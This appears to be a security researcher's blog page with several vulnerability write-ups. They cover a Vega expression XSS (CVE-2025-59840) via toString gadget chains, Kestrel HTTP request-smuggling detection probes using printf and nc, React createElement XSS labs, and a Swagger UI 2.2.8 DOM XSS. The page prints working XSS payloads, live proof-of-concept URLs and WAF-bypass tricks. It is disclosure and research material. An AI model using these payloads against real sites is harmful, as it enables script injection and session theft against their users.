Vega CVE-2025-59840: Unusual XSS Technique toString gadget chains
Sat Nov 29 18:36:29 UTC 2025
Vega is an open source visualization library with support for rich custom configurations, including an expression language that gets safely evaluated. The expression language offers limited functionality, and is intended to not allow for arbitrary function call, but only the call of registered Vega Expression Functions. The two challenges leading up to this writeup were both focused on unusual function call mechanisms. If you haven't looked at them, I recommend looking at them first.
Original Report to Vega
I found some interesting ways to get arbitrary JavaScript execution from Vega Expressions. The following is the original report to the maintainers.
Summary
Vega offers the evaluation of expressions in a secure context as part of its functionality. Arbitrary function call is intended to be prohibited. When an event is exposed to an expression, member get of window objects is possible, which seems to be known intended behavior. By creating a crafted object that overrides its toString method with a function that results in calling this.foo(this.bar), DOM XSS can be achieved. In practice, an accessible gadget like this exists in the global VEGA_DEBUG code. It may be exploitable without this requirement via a more universal gadget.
({
    toString: event.view.VEGA_DEBUG.vega.CanvasHandler.prototype.on,
    eventName: event.view.console.log,
    _handlers: {
        undefined: 'alert(origin + ` XSS on version `+ VEGA_DEBUG.VEGA_VERSION)'
    },
    _handlerIndex: event.view.eval
})+1
Details
{
  "$schema": "https://vega.github.io/schema/vega/v5.json",
  "width": 350,
  "height": 350,
  "autosize": "none",
  "description": "Toggle Button",
  "signals": [
    {
      "name": "toggle",
      "value": true,
      "on": [
        {
          "events": {"type": "click", "markname": "circle"},
          "update": "toggle ? false : true"
        }
      ]
    },
    {
      "name": "addFilter",
      "on": [
        {
          "events": {"type": "mousemove", "source": "window"},
          "update": "({toString:event.view.VEGA_DEBUG.vega.CanvasHandler.prototype.on, eventName:event.view.console.log,_handlers:{undefined:'alert(origin + ` XSS on version `+ VEGA_DEBUG.VEGA_VERSION)'},_handlerIndex:event.view.eval})+1"
        }

      ]
    }
  ]
}
This payload creates a scenario where whenever the mouse is moved, the toString function of the provided object is implicitly called when trying to resolve adding it with 1. The toString function has been overridden to a "gadget function" (VEGA_DEBUG.vega.CanvasHandler.prototype.on) that does the following:
   on(a, o) {
        const u = this.eventName(a)
          , d = this._handlers;
        if (this._handlerIndex(d[u], a, o) < 0) {
        ....
        }
        ....
   }
- Set
uto the result of callingthis.eventNamewith undefined- For our object, we have the eventName value set to console.log, which just logs undefined and returns undefined
- Sets
dtothis._handlers- For our object, we have this defined to be used later
- Calls
this._handlerIndexwith the result ofuindexed into thedobject as the first argument, and undefined as the second two.- For our object,
_handlerIndexis set to window.eval, and when indexing undefined into the_handlers, a string to be evald containing the XSS payload is returned.
- For our object,
This results in XSS by using a globally scoped gadget to get full blown eval. In cases where VEGA_DEBUG is not enabled, there may be other gadgets on the global scope that allow for similar behavior. In cases where the AST evaluator is used and there are blocks against getting references to eval, there may be other gadgets on global scope (i.e. jQuery) that would allow for eval the same way (i.e. $.globalEval).
PoC
Navigate here, move the mouse, and observe that the arbitrary JavaScript from the configuration reaches the eval sink and DOM XSS is achieved. https://v5-33-0.vega-628.pages.dev/editor/#/url/vega/N4IgJAzgxgFgpgWwIYgFwhgF0wBwqgegIDc4BzJAOjIEtMYBXAI0poHsDp5kTykSArJQBWENgDsQAGhAB3GgBN6aAMwCADDPg0yWVRplIGmNhBoAvOGhDiJVmQrjQATjRyZ2k9ABU2ZMgA2cAAEAELGJpIyZmTiSAEQaADaoHEIVugm-kHSIMTxDBmYzoUyEsmgcKTimImooJgAnjgZIFABNFAA1rnIzl1prVA0zu1WAL4yDDgKSJitWYEhAPzBAGbxECGowcWFIOMAupOpSOnWSAoKAGI0AfPOueWoKSBVcDV1Dc2tCGwMWz+pFyYgYo1a8nECjYsgOUxmc1aAApgCYAMrFGjiMiod41SjEGhwWSUABqAFEAOIAQQA+gARcmhACqlIJfEoAGEkOJ8hAABI8hRBZyUHDONgmJotSgSKTBPGYAByZzguOqmAJRJJUAkYiClACfiktJgQpF+GADChcDWWLgClQAHJ4nBnJgkWxXLRxMEANTBAAGwQAGmi0cEJMFSM4zFHAwGKTSGUzWWSqXSKQAlNEASQA8kqAJROyam81u3M2gAe6o+msJxMoVXi4yLfoAjAdjscgA
Additional PoC
Here's a version that should work even with the AST evaluator mode, abusing function call gadgets to get access to window.eval despite the mitigations to prevent this.
({
	toString: event.view.VEGA_DEBUG.vega.View.prototype._resetRenderer,
	_renderer:true,
	_el: 'eval',
	_elBind: 'alert(origin + ` XSS on version `+ VEGA_DEBUG.VEGA_VERSION)',
	initialize: event.view.VEGA_DEBUG.vega.Renderer.prototype._load,
	_loader: event.view
})+1
This uses _resetRenderer() as a "call a function with two arguments we control" gadget, and then _load(a,b) as a "call this._loader[a](b)", where we make sure this._loader is window, calling window['eval']('attacker string').
Further Exploration
What if there was a built in function that would act as a "win" this.foo(this.bar) gadget for us instead of having to rely on whatever custom functions happen to be accessible on the global window? I spent some time looking at v8 builtin implementations, but there are a ton of globally scoped built in browser specific functions that I was missing. I thought about it for a bit, and decided that this is the kind of thing Jorian (go read everything he's ever written, it's all so good) would be interested in. Jorian is such an interesting hacker that when writing this, I got derailed by a three hour web browser rabbit hole just from navigating to his site to get the URL to link here.
Fuzzing for a universal gadget
I had really bad ideas around static analysis of browser code (or even worse, static analysis of dumped JIT code at runtime to back these functions), but that sounded really hard and complicated. Jorian had the great idea of fuzzing for this. We found some interesting behaviors that are cool to know about regarding member gets of this when calling certain globally scoped functions, but ultimately did not find a universal "win" gadget. Some iterator and regex related functions could lead to additional function call, some code paths in the torque implementations for some of the v8 builtins looked promising, but ultimately, we did not find a universal gadget that would call this.foo(this.bar) to gain function call argument control.
If you are interested in exploring this further, or understanding how this was done, here is a crappy modified version of Jorian's BFS JS object exploration code with a Proxy wrapped object to intercept all member gets after implicit toString call with each discovered function accessible from the global window object.
WAF Bypass applications
I played with this style of function call a bit on a target with really strict restrictions behind a WAF known for being strict. Getting function call was really tricky. Any use of backticks or parenthesis would get blocked, as well as some of the other common workarounds to get function call. I did find I was able to get argumentless global window function call with something like ~{valueOf:someGlobalFunc}, which is pretty interesting. There are likely scenarios where this kind of strategy could be fruitful for WAF bypasses.
Abbreviated Reproduction of CVE-2025-55315 (Critical 9.9 ASP.NET Kestrel HTTP Request and Response Smuggling)
Thu Oct 16 15:07:10 UTC 2025
CVE-2025-55315, a 9.9 critical vulnerability in aspnetcore Kestrel webserver that allows for HTTP request/response smuggling was disclosed earlier this week. Very little information around the requirements for exploitability, as well as the actual potential impact or any public proof of concepts were not mentioned in any of the disclosures. Fortunately, this is an open source component, and the commit that fixes this vulnerability is super obvious.
Normally, I don't do dotnet, and I don't do HTTP smuggling, but this caught my interest this morning, so here is a brief writeup on some technical details around the vulnerability that are worth sharing before I move on from this.
Analyzing the patch
The source code that backs the vulnerable component can be found here. We can see a super obvious commit with a really vague pull request that very clearly screams HTTP request smuggling. Fortunately, they were nice enough to include a test that gives us an HTTP request to play with to try to reproduce the smuggling behavior.

This gives us super clear behavior to test for to try to write a detection for this vulnerability against deployed services.
Setting up a test environment

I threw together a vibe coded test environment with some tweaking and tinkering to get the dotnet versions correct. This runs two services, one on a patched version of Kestrel, one on an old vulnerable version. We can see if our reversed HTTP payloads from the commit test actually lead to measurably different behavior against them.
You can find the code to spin these services up here.
HTTP 1.1 no TLS working detections
I was able to get some working detections that lead to different behavior for HTTP 1.1 without TLS. I cannot get the socket closure based ones working with ncat --ssl or openssl s_client. I'm not even sure if I'm measuring the right thing, but I want to get this out because it might be helpful for someone that knows and cares what is going on here to have a better jumping off point.

GET against unpatched (sends 200 and socket remains open):
printf 'GET / HTTP/1.1\r\nHost: localhost\r\nTransfer-Encoding: chunked\r\nContent-Type: text/plain\r\n\r\n2;\rxx\r\nxy\r\n0\r\n\r\n' | nc localhost 5002
GET against patched (sends 200 and socket closes):
printf 'GET / HTTP/1.1\r\nHost: localhost\r\nTransfer-Encoding: chunked\r\nContent-Type: text/plain\r\n\r\n2;\rxx\r\nxy\r\n0\r\n\r\n' | nc localhost 5001
No CT required POST against unpatched (sends 200 and socket remains open):
printf 'POST / HTTP/1.1\r\nHost: localhost\r\nTransfer-Encoding: chunked\r\nContent-Type: text/plain\r\n\r\n2;\rxx\r\nxy\r\n0\r\n\r\n' | nc localhost 5002
No CT required POST against patched (sends 400 and socket closes (process also throws a handled exception about Bad chunk extension)):
printf 'POST / HTTP/1.1\r\nHost: localhost\r\nTransfer-Encoding: chunked\r\nContent-Type: text/plain\r\n\r\n2;\rxx\r\nxy\r\n0\r\n\r\n' | nc localhost 5001
CT required POST against unpatched (sends 415 and socket remains open):
printf 'POST /ct HTTP/1.1\r\nHost: localhost\r\nTransfer-Encoding: chunked\r\nContent-Type: text/plain\r\n\r\n2;\rxx\r\nxy\r\n0\r\n\r\n' | nc localhost 5002
CT required POST against patched (sends 415 and socket closes):
printf 'POST /ct HTTP/1.1\r\nHost: localhost\r\nTransfer-Encoding: chunked\r\nContent-Type: text/plain\r\n\r\n2;\rxx\r\nxy\r\n0\r\n\r\n' | nc localhost 5001
Further research
Someone should go work out what an actually good, stable, production detection looks like based on this information, as well as if there are any usable generic cases for exploiting this in practice. An ideal detection would work preauth on GET / over TLS, and not require a POST route like the example proof of concept.
From Component to Compromised: XSS via React createElement
Sat Oct 11 14:49:09 UTC 2025
XSS in modern React apps isn't gone, it's just hiding in new places. In this blog, we'll expose how React createElement can be your way in.
We'll introduce several React DOM XSS lab scenarios based on real bug bounty findings from vulnerable applications in the wild. You'll see how untrusted input can make its way from a variety of realistic sources to a React createElement sink, leading to exploitable XSS, even in apps built with frameworks like Next.js.
These labs are realistic, grounded in actual bugs, and designed to sharpen your ability to spot and exploit DOM XSS in the kinds of apps bounty hunters hit every day.
Background
Back in April I put together a workshop for the Defcon Bug Bounty Village focused on scenarios where a user accessible source reaches the React createElement sink in some way, and how these scenarios can lead to cross site scripting or similar impact. After presenting it a few times since then and getting feedback on it, I've decided to put together a limited blog post about the content. I will not be covering full lab challenge walkthroughs here, or going through the full introduction to the topic available in the slides, but instead hitting some valuable highlights, and leaving the exercise of solving the challenges to the reader.
What is createElement in React?

React implements a createElement function different than document.createElement that is used internally and even offered externally for the generation of DOM elements.
How does JSX get compiled into React createElement calls?

Implementations vary massively between the latest versions of React and older versions that are still largely in use in the wild, but the usage of the React createElement function as a powerful sink still holds true.

In this example, we can clearly see how the JSX gets translated to createElement calls in the minified bundle that gets built.
Breaking down createElement's function signature

Type
- The first argument passed to createElement is the type to be created, which interestingly can be a number of values with different behaviors depending on the type of the type value
- Strings - creates an HTML element of that literal string type (i.e. "div" -> <div></div>)
- Functions/Classes - treats these as a React component definition and calls the appropriate code to construct and render an instance of these
- In scenarios where elements are dynamically created and type can be influenced by an attacker provided value, passing a string here instead of an expected React component can lead to unintended consequences with potential impact if more createElement arguments have some level of attacker control.
Props
- The second argument, props, is one of the better known injection points for attackers.
- An object or null is expected, and key/value pairs on this object will be assigned to the created element as props if the type is a React component, or HTML element attributes if the type is a string, with some restrictions.
- Certain special values exist, like the well known dangerouslySetInnerHTML field
- Control over certain fields of the props argument, the entire props argument, or an object spread to the props argument can be a very powerful tool for achieving XSS
Children
- The children argument(s) of createElement takes "React nodes"
- This can be a string literal that will be rendered as a text node
- This can be a React element object
- In modern React, this requires certain fields be set to certain Symbol values, preventing the ability to inject valid arbitrary React elements from deserialized JSON
- In much older React (Changed in 2015) validating these instead checks the _isReactElement: true field, allowing for arbitrary JSON to be deserialized into a valid React element, making this a much more powerful sink in ancient React versions.
Exploitation Cheat Sheet
Assuming attacker controlled deserialized JSON being passed into this function:

I'm not thrilled with this cheat sheet. It serves a great utility for this lab, but I think it is still lacking some nuances.
Lab challenges
The lab challenges are accessible at https://defcon.turb0.one. The goal of each one of these is to achieve JavaScript execution. Some of the challenges include source maps, some deliberately don't. These challenges will remain up until the end of October. After that, I intend to take the box down and leave a static web page up instead that offers the tarball download to still allow people to run these locally.
Most interesting lab challenge
Based on feedback I've received, one of the most eye opening and interesting pieces of these labs is that the following webpacked and transpiled React component can lead to XSS.

If this seems impossible, I recommend you go play around with the labs.
Further research ideas
There's a lot more to explore here. Here are some cool directions this could be taken in:
- CodeQL rule to detect tainted arbitrary prop object keys on childless React createElement calls
- How does this interact with server side rendering?
- Newer versions of React actually call a JSX fragment intermediary in places where createElement used to be called directly. It appears to ultimately have the same effect as the older versions, but are there interesting nuances here that may have been overlooked?
- What happens after createElement gets called? What underlying DOM API calls are used to create the actual elements, and what nuances exist here?
Following The JSON Path: A Road Paved in RCE
Tue June 3 23:42:37 UTC 2025
I wanted to do a blog post for this, but the scope kept expanding, and I never had time to prioritize completing it. Instead, you can watch the talk.
Dive into researching JavaScript implementations of JSON path libraries, breaking out of JavaScript sandboxes, achieving code execution, and examining the blast radius of impacted components. This talk covers both the research process for the discovery of these novel vulnerabilities and footguns, as well as the process for identifying the blast radius, weaponizing the vulnerabilities against actual targets, and engaging impacted stakeholders. Join me to hear a harrowing tale of remote code execution in several widely used products, CVE assignments, and critical bounty payouts.
New DOM XSS in Old Swagger UI v2.2.8
Tue Feb 18 23:42:37 UTC 2025
Swagger v2.2.8 is maligned by vulnerability listings to be vulnerable to certain CVEs that impact Swagger v3.x.x involving DomPurify bypasses. These cannot possibly impact this version of Swagger, as it doesn't even use DomPurify. It's too new for any of the disclosed 2.x.x vulnerabilities to impact it. This version is in an awkward spot, where despite there being no publicly disclosed vulnerabilities that actually impact it, it seems like it should be vulnerable, as it is very old.
I had a target using this old version, and I wanted to pop XSS on it, so I spent several hours diving into the minified source, eventually finding a novel vulnerability, and getting a working exploit put together.
I've set up an instance of this vulnerable Swagger UI that is accessible through this blog's static files at https://www.turb0.one/files/swaggerv2.2.8/index.html.
Attacker Controlled Sources
This version of Swagger UI, as many do, optionally pulls an OpenAPI specification to render client side via a url query parameter. The browser fetches the specification from the URL and then renders it to provide the documentation for the API. This is our best source that reaches the highest volume of interesting sinks. This is where most of the historical Swagger UI XSS vulnerabilities have occurred. Certain API spec fields get passed through a sanitizer and are rendered as HTML. Parameter descriptions, for example, can include certain HTML tags.

Sanitize-html 1.13.0
All text is rendered through old compiled Handlebars templates. Several sources that are intended to render with "safe" rich HTML content from the OpenAPI specification are passed through the sanitize-html sanitizer before they are rendered. After careful review of features being added to this sanitizer, I was able to determine that roughly version 1.13.0 is being used in this version of Swagger.
This version of this sanitizer has several disclosed vulnerabilities that can lead to XSS. After careful examination of changelogs and issues, as well as breakdowns of the disclosed vulnerabilities, I determined none of them impacted the configuration used by this version of Swagger. This version of sanitize-html uses an old version of htmlparser2. There's a lot of techniques that have been developed since this version of sanitize-html was released, so searching for a novel vulnerability in this old version of this sanitizer that works with the given configuration, possibly abusing oversights in the older parser seemed like an option that was on the table to try to achieve XSS here.
Marked.js
Certain elements created from OpenAPI specification fields, those that have the markdown class added to them, get run through an old version of Marked.js. This does a lot of URL encoding when generating HTML, but very well could be an attack vector through which to pop XSS. A javascript URI anchor tag that when clicked leads to XSS can easily be rendered through this, but injecting arbitrary attributes of elements or injecting HTML wholesale appeared to be non trivial and require further research and deeper diving. While this is nice to have, and is technically XSS, the goal is to get XSS that runs without a user performing a click action.

Custom Handlebars Helpers
Swagger v2.2.8 renders the page using the data from the provided OpenAPI specification using an old version of Handlebars. It calls sanitize-html when it uses the defined sanitize helper. It also passes a lot of user provided sources through the escape helper, which upon inspection does a very aggressive job with URI encoding potentially dangerous characters. Diving a bit deeper, there is one call to another helper that Swagger implements in this version called renderTextParam. This gets passed the params for an API endpoint and has custom logic to build out the HTML that gets rendered in the template.
Breaking The renderTextParam Handlebars Helper
Setting a breakpoint on the code in the swagger-ui.js bundle that calls this functionality, we can see it passes an object that is generated from the OpenAPI specification to helpers.renderTextParam.

The object being passed to this function is built from an object in a parameters array for a given path's method in the OpenAPI source. The original object that can be controlled by the attacker for this instance of this call can be seen here.

Looking at how this helper is implemented, we see a lot of very interesting behavior at play, and more HTML being built from attacker controlled sources.

Several values get run through the Handlebars escape functionality, which results in HTML encoding of characters that would otherwise be useful to try to inject arbitrary attributes or elements into the string. Interestingly, we see another sink into sanitize-html, in the sanitizeHtml(defaultValue) call, calling sanitize-html with its default attribute and element whitelists, which is less restrictive than the Handlebars sanitize helper's call.
Looking at the HTML that gets constructed by concatenating sanitized parameters with fixed strings, we see that the dataVendorExtensions string that gets built out from the param we control properties of ends up being concatenated to the string without being run through sanitization or escaping. Reviewing the Object.keys, filter, and reduce calls, it appears that if the parameter object in the API specification includes an X-data-foo property, it and its value will be built into a string that gets concatenated into the raw HTML that gets rendered, allowing for XSS.
Testing this, we can build out a basic OpenAPI specification that includes an X-data property in a parameter object with a string value that breaks out of the HTML attribute context it gets placed into and then appends arbitrary HTML to achieve XSS.
{"paths":{"/":{"post":{"parameters":[{"X-data-":"'><iframe src='javascript:alert(document.domain)'></iframe>'"}]}}},"swagger":"2.0"}
Hosting this payload and putting it all together, we can now pop an alert with https://www.turb0.one/files/swaggerv2.2.8/index.html?url=https://www.turb0.one/files/swaggeralert.json#!/.
Conclusions
This is a pretty silly "new" vulnerability, as this component is long deprecated. Looking at the impact this may have on other versions of Swagger UI, it seems 3.x.x dropped support for the dataVendorExtensions functionality, removing this attack surface. It's interesting to see how this vulnerability ended up being much easier to find than dealing with breaking an old outdated HTML sanitizer, or an old outdated markdown parser. I'm guessing this feature got hacked onto the renderTextParam helper at a later date, and the developer implementing it forgot to run this new string constructed from attacker controlled sources through the escaper before concatenating it to the HTML string.
While this vulnerability is novel, and there aren't publicly disclosed vulnerabilities that can actually lead to XSS in this version of Swagger, there are private ones out there that some people have. They could be this very vulnerability, or they could be abusing something else. I'm sure there's plenty more holes to find in this version of Swagger, but I'm happy with just having the one.
Other Articles

Abbreviated Reproduction of CVE-2025-55315 (Critical 9.9 ASP.NET Kestrel HTTP Request and Response Smuggling)
From Component to Compromised: XSS via React createElement
Following The JSON Path: A Road Paved in RCE
New DOM XSS in Old Swagger UI v2.2.8
DOM XSS in CyberChef: Traversing Multiple Execution Contexts
Weaponizing Chrome CVE-2023-2033 for RCE in Electron: Some Assembly Required
Burster Shell: Spawn Children of Arbitrary Processes
Discovering RCE in Repository Onboarding Code
Byte Macro: Implementing an Obscure Telnet Option
Multicall Binary Packer
Using Discord Desktop for Backdoor Persistence
Invisible Javascript Malware
Custom Blog CMS